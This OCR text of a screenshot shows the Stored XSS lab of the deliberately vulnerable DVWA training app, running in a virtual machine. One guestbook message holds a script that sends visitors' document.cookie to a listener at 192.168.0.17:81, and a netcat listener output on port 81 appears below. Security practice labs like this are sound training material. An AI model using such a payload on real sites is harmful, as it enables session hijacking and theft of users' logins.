 ubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Es 17:39
Damn Vulnerable W... mayo que menor qu...
localhost/dvwa/vulnerabilities/xss_s/
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: jaime
Message: id : 1
Name: listener
Message: &lt;script&gt; new Image().src=&
quot;http://192.168.0.17:81
/b.php?+document.cookie;&lt;/script&gt;
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
C:\Users\toshiba\Desktop\carpeta\nc.exe
listening on [any] 81 ...
ES
05:39 p.m.
01/05/2016